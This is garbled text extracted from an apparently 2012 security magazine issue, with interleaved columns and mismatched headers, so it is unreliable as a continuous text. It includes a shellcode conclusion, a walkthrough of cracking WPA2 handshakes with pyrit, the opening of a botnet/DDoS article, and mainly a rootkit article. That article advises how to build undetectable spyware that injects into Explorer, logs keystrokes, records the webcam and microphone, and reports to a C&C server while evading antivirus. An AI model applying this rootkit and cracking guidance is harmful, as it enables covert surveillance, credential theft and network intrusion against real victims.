This paper steps through using a simple C program as a test function. Loading the shellcode you wish to validate, you will see if it actually works in the desired manner. Remember, testing is important.
ConclusionThere are many reasons why using shellcode created by projects such as The Metasploit Project is of value. For the most part, it saves time and effort and allows more junior people to take part in ensuring that the sys-
listing 4. Calling sys_write() without nulls
…
Mov AL 04
Mov BL 10
Int 80h
…
listing 5. Writing a zero value
…
Mov AL 04
Xor EBX EBX
Int 80h
…

Exploiting SoftwarE
www.hakin9.org/en
tems they are tasked with securing are secure. That stated, without the skills to create your own shellcode, there will always be instances where an antivirus solu-tion, an IDS or other control will prevent you from testing a system and validating an exploit. Well known shell-code is included in signature files and is updated regu-larly. These signature files will match many of the com-mon shellcode examples used in public projects.
As can be seen from this article, there is a real art in creating functional small shellcode. This makes it ex-tremely difficult for signature based systems to stop or detect shellcode created for a specific purpose and hence more likely that the tester will succeed in testing the vulnerability without other controls interfering. We need to remember that not all attackers are script kid-dies. If we remain at this level, we will stop the lower level attacker, but fail in stopping more sophisticated at-tacks.
Learning to create shellcode is a skill any Pen Tes-ter and many other security professionals should aim to achieve. As an art, there are many ways to create shell code, but the secret is in creating small, efficient and yet functional code. It also means that you can do things that the original shellcode author did not envision.
To begin learning (Project Shellcode (http://project-shellcode.com/?q=node/8) has some excellent resourc-es for the budding shellcoder.) to write shellcode, you first need to start understanding system calls, interrupts and assembly code. Once you have these skills, you can start to create shellcode without null-bytes and then work on reducing its size.
references• Linux Man Page “syscalls(2)”, online at http://linux.die.
net/man/2/syscalls • Foster, J., Osipov, V., Bhalla, N., and Heinen, N. (2005)
“Buffer Overflow Attacks: Detect, Exploit, Prevent” Syn-gress, USA
• The FreeBSD Documentation Project, (2010) “FreeB-SD Developers’ Handbook”, viewed online at: http://www.freebsd.org/doc/en/books/developers-handbook/x86-system-calls.html
Craig wrightCraig Wright (Charles Sturt University)is the VP of GICSR in Australia. He holds the GSE, GSE-Malware and GSE-Compli-ance certifications from GIAC. He is a perpetual student with numerous post graduate degrees including an LLM special-izing in international commercial law and ecommerce law, A Masters Degree in mathematical statistics from Newcastle as well as working on his 4th IT focused Masters degree (Masters in System Development) from Charles Stuart University where he lectures subjects in a Masters degree in digital forensics. He is writing his second doctorate, a PhD on the quantification of information system risk at CSU.
PC Fix
Before you continue:
Improve PC Stability and performances
Clean you registry from Windows errors
Free scan your Computer now!

01/2012130
Wireless security WPA2-ccMP Known Plain text Attack
Well it still needs a huge amount of resources (processing power), but if for example, you use Amazon’s cloud computing platform it
might be possible. But how? And what is the WPA2-CCMP known plaintext attack about? Let’s dig a little bit into WPA2, and figure it out!
The way WPA2 encrypts packets and authenticates clients could be divided into two parts: master-key gen-eration and session-key setup (combined with authen-tication). The first part isn’t really interesting and pretty simple: both the client and the AP combine the pass-word, the name of the network and some other value into a string and then they use a special function called PBKDF2 (Password Based Key Derivation Function) to get the master key. In practical terms this means that they call HMAC-SHA1 4096 times, feeding in the output of the previous call into the function. This is defined in the standard, therefore there is no way around it (yet) and it is totally effective against bruteforce attacks; since generating master keys is a really resource-hun-gry process.
So this left us with part number two: session-key setup. How does that work? In WPA/WPA2 the stan-dard defines a 4-way handshake authentication. The AP starts the whole process by generating a random number and sending it to the client. The client previ-ously generated a random number too, and now it has the AP’s too so it is able to generate all the keys used for the session. How many keys? In the case of WPA: four. In WPA2’s case: three. Two keys for encryption and two/one key(s) for message integrity checking. The first encryption key is used to encrypt the au-thentication packets; the second is used to encrypt the actual data frames being transferred. The other
two/one are used the same way but instead of en-cryption, the communicating parties use them to cre-ate a cryptographic hash of each data frame transmit-ted to protect their integrity. Now let’s get back to the 4-way handshake: the client has all the keys, but the AP doesn’t because it doesn’t know the client’s ran-dom number. Naturally the client sends this number to the AP but now it uses the authentication-integrity key to digitally sign the packet. This makes it possible for the AP to generate the session keys too, but in the same step authenticate the client (by checking the signature after it created the keys). In the third packet the AP sends the client the group session key that is used to encrypt broadcast or multicast packets. Last but not least, both parties tell each other that they are ready to use the keys, and the encrypted communi-cation begins.
This process could be attacked via simple passive sniffing. If the attacker sniffs the first two packets, it will have all the random numbers and a digital signa-ture created by using one of the keys. This means he can take a password (from a wordlist or bruteforcing),
WPA2-ccMP Known Plain text Attack– a new theory that might change the way we think about WiFi securityThere hasn’t been many developments in the field of WiFi security lately, because WPA/WPA2 (defined in the IEEE 802.11 standard) combined with a strong password is truly secure; even nowadays when people use GPUs to accelerate password cracking it is almost impossible to crack an arbitrary random WPA/WPA2 password that contains numbers, letters and capitals in a reasonable timeframe. Or is it? Is it really impossible?
Figure 1. The PBKDF2 function’s signature

Wireless security WPA2-ccMP Known Plain text Attack
www.hakin9.org/en 131
the master key is salted with the SSID and its length. The most popular was created by a group called The Church of WiFi and it is around 33 GB in size, contain-ing 1 million passwords and the corresponding master keys for the 1000 most used SSIDs gathered from vari-ous websites.
But now let’s get back to the part where you already have the handshake, and want to crack the password, because that’s where the WPA2 CCMP known plaintext attack kicks in. It tries to make the phase after the mas-ter-key generation faster by applying a simple principle: instead of trying to re-create the signature, we use a dif-ferent key from the 4/3 session keys (the data encryp-tion key) and try to decrypt a data packet. Of course this wouldn’t be any faster at all if we were going for the whole packet, but the truth is: we only have to do one AES operation. WPA2 uses AES-CBC as a block-cipher to encrypt packets with the block size of 16 bytes. As you probably know, CBC mode means that instead of the data we encrypt the value of a counter (which is dif-ferent for every block).
Once you have encrypted the counter, you XOR the encrypted-counter-value with the data that needs to be encrypted and voilà, you got your data encrypted via AES-CBC. Of course without the initial counter val-ue and the algorithm used to change it, the receiver party would not be able to decrypt your message, so assuming the algorithm is known (consider i++;) the initial counter value needs to be sent in plain text. This means that we can extract the counter value used to encrypt the first block of our captured packet from the packet itself. Now you might ask, “okay you can do the decryption steps, but without the correct key you have no chance to distinguish between garbage and proper data in the output”. Sadly this isn’t true, the flaw we use relies in the standards: every single packet has the same initial headers (called LLC/SNAP headers) applied to it before encryption. This means we always know mostly half of the first encrypted block (in the case of ARP packets we know more be-cause of their very well known constant header and length).
Is it enough to know only half of a block? Actually it is. It is pretty much impossible (or to be correct: very unlikely) that by using the wrong key we will get the cor-rect values for the first 8 bytes. Now you have probably figured out what our task is to carry out the attack: we just need to keep trying to decrypt the packet we cap-tured from the air and look for this known header in the plaintext. If we are able to generate a key that decrypts our packet’s first bytes to the known header, we could be sure that the key is valid (to make sure we can mount the signature-attack and try to re-create the signature using the key we just found; if it matches we could be 100% sure we found the right key).
go through the master-key generation, then create the session keys, then sign the second packet and lastly compare the signature with the one in the packet. It is a long and resource-intense process, but it is a pos-sibility.
Some people might say, “what are the odds that an attacker is going to sniff my network exactly in the mo-ment I open my session and complete the 4-way hand-shake?” Well that is a valid question, but the answer is disappointing: management packages in WiFi are al-ways sent in plaintext, so any attacker can impersonate your AP, de-authenticate you and while you are recon-necting capture the 4-way handshake.
A good thing to note is that it is not possible to use a rainbowtable to support this kind of attack because the keys (which are actually SHA1 hashes) are salted (with the name of the network for example). There are however, so called hash-databases on the internet for WPA/WPA2 which some people like to call rainbowta-bles, however they are not classical rainbowtables, they are just giant databases that have passwords stored on the left and the corresponding master keys on the right. Of course these are limited to one specific SSID since
Figure 2. The WPA/WPA2 4-way handshake (source: Wikipedia)ANonce, SNonce – AP random number and Client random numberMIC – Message Integrity Check, the digital signatureGTK – Group Temporal Key, the multicast encryption key
Figure 3. Simple graph showing how the performance of CCMP known plaintext attack compares to the classic attack (the performance of PCs grow from left to right)

01/2012132
Wireless security
This still doesn’t sound any faster, right? There is however one more thing, and it was my friend and part-ner Lukas Lueg (author of pyrit, the best WPA/WPA2 cracker software available currently) who actually found a number of shortcuts in the session-key generator function which made it possible for us to decrease the number of operations needed from 12-14 to 6-8, giv-ing us around a 50% boost in speed. Also the AES-NI instruction set implemented in newer Intel processors help in speeding up the attack, because once we have a key-candidate, we need to use AES for actually de-crypting the packet. All the above mentioned hash-dbs can be used with this new attack because we still need a master-key to start from.
Of course if you look at the big picture you can see that 99% of the time during cracking is used for generat-ing possible master-keys from passwords, so we actu-ally cut the remaining 1% in half. It could still be useful later because of a number of reasons:
1. This attack cannot be patched without creating a new standard
2. Since it is on a pretty low level (number of instruc-tions), as hardware gets faster and faster our attack will always be around 50% faster (see graph)
3. If you are using cloud services like Amazon E2C or something else you probably need every second you can spare to make your project cheaper (usu-ally you pay for the amount of time you used the cloud), so in a cloud-based cracking situation the CCMP known plaintext attack is a must-use op-tion. Lukas’s tool, Pyrit, can be used on the Ama-zon E2C cloud.
How can you use it?It is currently supported by pyrit, which does pretty much everything for you. So here are the steps you need to take if you would like to try the CCMP-known plain text attack:
When you capture the 4-way handshake make sure you keep capturing for a little more so your dump con-tains actual data packets too. Pyrit is capable of using a WLAN card that is in monitor mode, but you can also use airodump-ng to capture the handshake.
After that you need to feed in the pcap file to pyrit. If you give it the analyze command it will give you an out-put like this: Listing 1 and Listing 2.
You might notice the asterisk (*) next to the hand-shakes, it indicates that the CCMP-known plain text at-tack is possible.
After that you can go ahead as it says on pyrit’s Wiki-pedia page (http://pyrit.googlecode.com) and give it the attack command but add the --aes option. This will en-able the attack and use it to crack the key.
You might also want to check out pyrit’s blog for more information about the attack and the status of the proj-ect: http://pyrit.wordpress.com
Of course now you probably want to know if there are any possible countermeasures against this attack. Sad-ly as I already mentioned it before to fix the problem a whole new standard would have to be created, so there is nothing you can do except switching to 802.1x which is by design not vulnerable to this attack.
listing 1. Pyrit analysis
listing 2. Cracking the key
DoMonKos PAl toMcsAnyi- have been dealing with WiFi-security since 2006- co-author of the CCMP-known plaintext at-tack with Lukas Lueg- presented at various conferences about wire-less security(Hacktivity 2010 & 2011, HackerHalted Mi-ami, USA) http://domonkos.tomcsanyi.netdo-

Protecting Networks from a New Age of Hacktivism
Radware Attack Mitigation System:
• Real-time, Multi-vector Attack Detection
• Hardware Accelerated DDoS Mitigation
• Integrated Event Correlation & Reporting
• 24x7 Emergency Response Team Support
For more information, visit: www.radware.com
01/2012134
Rootkit How to Write A Good Rootkit: A Different Approach
Rootkitting on Windows started with the pioneer of it all, that ‘NTRootkit’ published by my good friend Greg Hoglund in 1999 : the first sample
with source of a full fledged kernelmode driver which captured keystrokes, sending out data building its own packets with NDIS completely bypassing the protocol (TDI) level. That was, in my opinion, really state of the art for the times being.
During the years the concept of what a rootkit should do and the techniques used to perform the various ‘evil’ tasks greatly evolved, and somewhat changed.
Just think that the word ‘rootkit’ itself comes from the old Unix times, when you just replaced one of the sys-tem programs such as “passwd” with your own version which logged the entered password thus gaining root access. There was very minimal interaction with the outside world, it was very clean and easy.
Nowadays the concept of ‘spyware/malware/bot-net’ emerged, rootkits are programs that steals user data, bank accounts, websurfing habits, passwords, and so on with only the coder imagination as the limit.
Rootkits have become more specialized, and more bloated too: no more a state-of-the-art bunch of kbs, no more coded in c/asm only, no more a self-contained module, but (unfortunately, not always) very well orga-nized projects with thousand lines of code and different modules each one taking care of different aspects of the rootkit purposes : think of nowadays malware which downloads different stages from the net, which talks with a C&C with their own higher level protocol, which talks each other in a P2P fashion if the rootkit is part of a botnet, and so on.
Rootkits in the 2000sTo be in par with the evolution on the rootkits side, it was just
a matter of time that a new phenomenon emerged : anti-rootkits and always smarter (and
sometimes paranoid) antivirus en-gines.
Rootkit authors started to face an enemy playing on
their same ground (remember that most AV authors comes from the
same background of knowledge), using their
How to Write A Good: A Different Approach
In 10+ years working as a rootkit researcher and writer, for fun at first and for implications In my daylife job then, I can for sure state that I’ve seen from the Inside (and sometimes participated to) the evolution of the ‘rootkit’ concept on the win32 platform.
Rootkit How to Write A Good Rootkit: A Different Approach
www.hakin9.org/en 135
This is acceptable for showcasing at BlackHat or con-ferences around the world, but in my opinion this con-cept of rootkitting is not at all feasible for being used in “real world” scenarios.
I mean, think about a government agency which needs a rootkit (this is common, nowadays) to infiltrate into a terrorism network, or to spy on sensitive people or organizations. They can’t afford the risk of the root-kit being detected easily. These rootkits have to stay in place, undetected, even for months.
They can’t afford the risk of loosing the only way to poke into their target internet habits if he/she installs the new antivirus or antirootkit coming out.
So, over the years, I developed my own way and con-cept of coding a rootkit and i’m going to discuss it later. Which, at now, proved to be more effective than playing the infamous cat and mouse game.
But now, let’s have a deeper look about the problem.
Common used rootkit techniques, and why they cannot stand the timeYou can’t be confident that you’re the smartest coder in the whole world, you can’t be confident that AV and antirootkit authors are less smart than you, you can’t be confident that the techniques you are using to evade such tools today are still valid tomorrow. Especially if you’re not ready/able to keep in par with valid counter-measures everytime, which is practically impossible in the medium/long run.
When I was asked to write such an article, I was told that it should have been a technical article on how root-kits can act to be undetected, or how to detect rootkits, and such.
I replied that instead I wanted to write a more theo-retical article, on principles I think should be adopted to write an effective rootkit which stays undetected for long long time, still providing all the functionality nowadays rootkits are sporting.
The basic weakness of all modern rootkits, in my opin-ion, is this continuous race between rootkit coders and AV/antirootkit authors on the detection issue.
This race is played using clever, very clever tricks, but many of them relying on undocumented func-tions and specific structures which (could, and quite some time has happened) change between various OS releases and service packs. Or simply, these tricks have become common and known.
AV/Antirootkits authors are for long time aware of both the most basic and both advanced tricks, and per-fectly knows how to counteract. This includes:
• Generic API Hooking (both SDT and win32 API hooking)
Easy to detect by looking at the on-disk module and checking if the suspect hooked function points
same tricks not to evade but to detect. This started what I usually call the ‘neverending cat & mouse game’.
As a rootkit author myself, in the beginning I tried to be always a step ahead of the enemy : this meant to al-ways find tricks to avoid detection by the new antiroot-kits which emerged, to find alternative means of com-munication to the outside world without being detected by the always more common personal firewalls and so on.
I remember I spent nights on memory-patching the various personal firewall and antirootkit drivers which detected my rootkit communicating to the outside or just being present, and at every new release the patch usually had to be updated. This meant pushing an up-date to my rootkit via the C&C, hoping that the user haven’t yet noticed that his machine was infected by my rootkit.
I remember to have written articles on the subject, published on rootkit.com around 2005/2006 when the detection issue emerged. I remember Joanna Rutkows-ka written an article about detecting DRIVER_OBJECT structures in memory by looking at common fields with standard values, and I promptly replied with a technique to screw some unused fields with unusual values and going undetected.
About the Direct Kernel Object Manipulation (DKOM) technique I written about how to hide objects from the NT objects directory without using any hook, but just “unlinking” them in a safe manner so that the API (on which tools as Russinovich’s WinObj and most antiroot-kits relies on) simply cannot see them.
Also, I written and published a free kernelsockets li-brary (similar to the one OSR was selling at the times) to bypass firewalls working at the TDI level only, just by hooking into the TCP driver and directly sending my IRPS to its DEVICE_OBJECT.
But …. the main problem was still there. As you can see, it was still cat and mouse, a game
which, I realized during the years, one is free to play but can never win. And even if you do, its just a mat-ter of time before a tool to counteract your skillful mea-sures comes out and ruins your hard work rendering it useless.
Sure, other authors have gone far beyond, pioner-eed VM rootkits using the new Intel/AMD hardware VM extensions, boot-stage rootkits which hooks into BIOS and schedule a driver to load at later stages, or patch an existing one, and so on. But still, some time later you always find an article which discloses everything, antiviruses and antirootkits are updated, your hard work is gone. And you can’t simply change a byte, or a line or code.
No, you have to start over again. Over and over, find some smart solution, and be confident that no one else is smarter than you.

01/2012136
Rootkit
outside of its image boundaries (in another driver or module). Or by looking for trampolines in functions prologs.
This is effective against registry hiding and in gen-eral against every API, kernel or usermode.
• IRP hooking Easy to detect by looking at driver dispatch table, if
some of the function points outside of the driver im-age.
This is effective against, for example, a filesystem filter driver implemented not by stacking the filter in the standard way but by replacing the dispatch rou-tine of the filesystem driver itself.
• Direct Kernel Object Manipulation (DKOM) This technique, pionereed by Jamie Butler in his
FU rootkit years ago, relies on manipulating sys-tem structures (as the PsLoadedModuleList) un-linking objects to make them invisible to kernel/win32 API.
Detecting DKOM implies finding alternative struc-tures (there’s different places where the process list is stored, for instance, and you can’t unlink from them without crashing the OS or causing malfunc-tions) and simply compare the API result to this ‘custom’ scan.
Since these places are finite, once every list is al-ready exploited and known, it’s not safe to use this technique anymore.
• Registry keys and files hiding These are accomplished using kernel/win32 API
hooking or IRP hooking as explained above. Modern antirootkits usually implements their own
registry hives and NTFS/FAT32 data structure parsers, so its just a matter of comparing the API results with the custom scan results.
• Hiding rootkit modules by mapping and relo-cating into memory and unload
This involves the driver code to be copied into ker-nel memory, relocated, and the module being imme-diately unloaded.
The result is that the driver is no more visible without messing with the OS internal lists, but a modern anti-rootkit can check if hooks/routines are located into a non existent module.
• Rootkit modules and files stored in hidden par-tition/volume/free space
To access its files the rootkit must rely on the disk driver. The volume/partition must be mounted to be accessed, and sending IRPs from a driver directly to the disk driver could be suspicious to a modern antirootkit/AV.
Also, the partition/volume would be visible so an hook is needed in the storage driver (detected us-ing the methods above).
Moreover, if the free space is used to store driver
files/modules, an hook must be used there too to report the ‘faked’ free space.
• MBR modifications (such as Bootkit rootkit and similar)
An antirootkit can compare the MBR to a standard MBR, and the only countermeasure the rootkit can apply here is to fake the MBR read by hooking into the disk driver.
Same considerations as above is applied.• Virtual machine rootkits This is accomplished by turning the currently run-
ning OS into ‘guest’ mode using a kernelmode driv-er which acts as an ‘hypervisor’, making use of the AMD/Intel hardware VM extensions. An example is the notorious ‘bluepill’ by Joanna Rutkowska.
The theory behind this is that the hypervisor (=root-kit) now controls the machine as an invisible layer, and the OS itself cannot know at all that a rootkit is installed.
This said, and kudos to Joanna who pionereed this, many attacks are now known to check if the OS is running under a virtual machine (as to check the IDT pointer, and such). Countermeasures, as al-ways, will resolve into using hooks and they are de-tected by the methods above.
I can continue further, but I hope you got the point: if you can’t win the eternal cat and mouse game, always, the solution is simple : be smartest and do not play at all.
Solution is to keep it simpleI had the initial idea of keeping it simple when years ago, as I described early in the article, I used to patch firewall drivers to let my rootkit communicate to the out-side world undetected.
Yes, I used HTTP protocol, but the damn personal firewalls always alerted the user with ‘System is try-ing to use port 80’. So I had the idea (nowadays it’s common, but for 2003 was, I think, a first) to hijack browser threads and simply used my kernel sockets library to communicate. Bazinga! Alerts gone.
In the meantime, reading forums and articles on the subject still depicted where the ‘scene’ was directed : people trying to rewrite or patch NDIS, hooking here and there, well … a complete mess.
And on rootkit.com and similar forums I often replied with the same answer … dudes, you’re wasting your time and you’re going nowhere. keep it simple. I did not want to reveal anything at the times, for obvious rea-sons.
Later, I further developed the concept.First of all, why do I need a kernelmode driver at all?
Sure, coding a kernelmode only rootkit is elite, but at a price.
How to Write A Good Rootkit: A Different Approach
www.hakin9.org/en 137
• You always need administrative privileges (and with UAC, it can be a limit)
• You are too isolated from the rest of the OS (think about executing a process, I pionereed executing win32 process from kernelmode and it was not triv-ial, and involved using undocumented/weird fea-tures)
• A bug (not only in your driver, but regarding a cer-tain interaction with your driver and an upper filter of the new product the user is installing... think of a filesystem filter driver) and the whole OS is crashed and can cause the whole machine to become un-bootable
• For x64, you need code signing (unless patching the OS, but that’s not feasible at all)
Infact, the scene later realized it and mixed kernel/usermode rootkits have emerged (which are the ma-jority at now). But, still kernelmode driver are used mostly for hiding features.
Moreover, most if not all modern rootkits relies on un-documented functions, structures and specific OS ver-sion issues which, when patched by the latest hotfix, can lead to the rootkit to become unfunctional or worse the machine to become unbootable.
I already explained before why, for certain key sce-narios, this is not acceptable.
Those scenarios requires something to be sta-ble (no use of undocumented functions and struc-tures), unnoticed (no fear of being detected by the latest AV/antirootkit, so no hooks), installed even with standard user privilege (no kernelmode driver, possibly).
See the point? i’m talking about of not using any hook, not using kernelmode (if not for special cases), not us-ing undocumented features. In simple words “do not use hiding” and play safe. Crazy? No.
Think of a rootkit as a “normal” application which just logs user data and send them to a C&C.
How many times when you install an application you dig into its directory, your home profile, wherever, to look and inspect into application files? Never. Unless you know that the specific application is causing prob-lems.
Here i’m not saying that you just provide your rootkit as an exe, with an MSI installer, and that exe is visible in task manager, and so on. No.
You have to be smart. As smart as when you devel-oped those elite techniques as described before. Just, think different.
For an usermode rootkit, you can provide a dropper which mimics a legit application (inject into a legit appli-cation installer, for instance). That dropper justs injects a DLL into EXPLORER.EXE which could be the core of your rootkit.
No process will be visible in task manager then, many rootkits already use this technique.
Using WMI or polling you can watch for process creation, and injects other plugins (DLL) into ac-tive processes when they are run. And here you can do specific actions for that process (logging skype, msn, whatever), when a browser is launched a DLL which provides communication features is loaded into browser’s address space and your data is sent out, and so on.
You can do most of these things without using hooks. You can even, being smart, hide your startup regis-
try key (depending on how do you autostart your DLL which needs to be reinjected in EXPLORER.EXE at log-in time) by not creating the registry key at all, and doing that at shutdown only (catching the WM_QUERYEND-SESSION/WM_ENDSESSION message in your rootkit core).
You can sniff keyboard using SetWindowsHookEx, record webcam/microphone using DirectShow or what-ever you prefer, you can interact with browsers (being in usermode all is really simpler).
If you ever need a kernelmode module (say, an FS fil-ter) you can even provide another plugin for that, which masked as a legit application setup will install the re-quired driver.
You just have to setup a proper IPC with your root-kit core and the various plugins, even kernelmode ones (but, be aware of not using undocumented features, and code a proper FS filter as MSDN rules to avoid is-sues with AV/antirootkits).
So, what’s the benefit about all this?
• Simpler code (usermode coding is far less compli-cated and less prone to issues than kernelmode coding, even using WDF)
• Compatibility with all the range of Window OS, from 2000 to 7, 32 and 64bit (of course, you have to pro-vide 64bit modules in particular cases) without the hassle of that undocumented function which disap-peared with the latest service pack.
• Of course, you have to be careful to not using XP only APIs if you want to mantain W2K compatibility, and such.
• No detection at all by antirootkits (rememeber, you are using all documented stuff, you don’t patch any-thing, you don’t use hooks)
• No detection by antiviruses, if you do the things rights (i.e. forget to use CreateRemoteThread to in-ject into EXPLORER.EXE).
• But that’s not the point of this article, antiviruses usually detects weird behaviour of applications, or use of particular APIs, or entropy in the executable module.
• Just be creative about that.
01/2012138
Rootkit
Of course, even with this approach you still have to take your countermeasures: use your own GetProcAd-dress to obtain pointers to sensitive functions (or anti-viruses may complain), try to obfuscate the executable with a custom packer (watch out for antiviruses emu-lators, but they’re easy to bypass … and the answer here is still to keep it simple), if your DLLs exports functions to be called by other modules clear their ex-port table and import by ordinals, and so on.
Are you still scared that your DLLs would be visible in-to EXPLORER.EXE or in that specific process address space?
Well, answer to this question first:If your rootkit is stable,(and I mean stable and fully
tested), your OS do not crash randomly and do not ex-hibit weird behaviour, AVs and antirootkits scan reports nothing suspicious, are you going (yes, i’m speaking to the paranoid user too) to inspect every process space for unknown DLLs, even if they sits in one of your le-git application folders under your user profile (as many firefox/chrome DLLs are, for instance)?
And even if it would be the case, if those DLLs have ‘safe’ names, and ‘safe’ version infos, would you still check them for authenticity?
Think about that, the answer will be no.
Last wordsTo conclude, of course such kind of rootkit can still be found, exposed, reversed, rendering all the hard work useless. And believe me, coding a ‘good’ rootkit is really an hard work, even without the hassle of finding undoc-umented tricks for hiding.
VALeRio Lupi was active in the ‘90s until 2000 as a cracker in one of the most influent groups of the times. He then switched to rootkit de-velopment and contributed to the scene with many articles and innovative techniques on rootkit.com until mid-2000. He actually work for a privately owned IT security company main-ly as a developer of remote surveillance systems on the Win-dows OS.
It should have a clear and extensible architecture as every other modern programs.
You have to take care of the IPC between the differ-ent modules, the outside communication protocol, the functionality of the various plugins, and so on. Its not a two weeks job.
But you can be sure that using my tips your rootkit will not be found by RootkitRevealer (as the Sony rootkit case, years ago), or by GMER, or by any other modern tool, even the non-existent yet ones.
Simply, because you refuse to play their cat and mouse game.
How do you say it? Hide something in plain sight, and you can be sure that it’s damn hard to find.

Bad things can happen to your laptop. They don’t have to happen to your data.
Seagate Data Recovery Services work on any disk drive.
Seagate takes the dread out of data mishaps. From accidental fi le deletions to physical hard disk damage–from any brand–we make it easy to get your fi les back. With our No Data–No Recovery Charge Guarantee, our skilled professional data recovery technicians use cutting-edge technology to retrieve your data. And for your peace of mind, we also recover data from server applications and virtual technologies. Learn more at www.seagatedatarecovery.com.
SeagateDataRecovery.com
© 2012 Seagate Technology LLC. All rights reserved. Seagate, Seagate Technology and the Wave logo are registered trademarks of Seagate Technology LLC in the United States and/or other countries. Seagate reserves the right to change, without notice, product offerings or specifi cations.
Seagate_WaterAd_Hackin9-FINAL.indd 1 3/7/12 11:19 AM

01/2012140
BOTNET How To Write A Good Rootkit : A Different Approach
C&C itself is also installed on legitimate users’ computers unknowingly; the typical infection vector involves exploiting browser vulnerabili-
ties. Examples of botnets includes Zeus-based Botnets, TDL Botnet and Hamweq. In this article we will study the infection process of PCs and the creation of a bot-net. Then we will attack a webserver to demonstrate the effectiveness of a botnet even with a small amount of bots.
Over the following paragraphs we are going to de-scribe in steps, the procedure of setting up a botnet in order to execute our DDoS attack. The purpose of build-ing such a botnet is to use it as a penetration platform for stress testing a server.
It should be highlighted that this procedure was per-formed in a fully isolated lab for education purposes.
Attacking third party production systems is a criminal offense in many countries and, if so, you may find your-self arrested.
A study of a Botnet creation process and the impact of a DDoS attack against a web serverBotnets are malware in nature as they attack targets from several different computers on the Internet, typically located at different places. The term «botnet» essentially means a group of bots which are basically computers that are unknowingly infected (zombie computers) and implement a malicious business logic as requested by a command and control centre (C&C).
Figure 1.
Figure 2.
Figure 3.
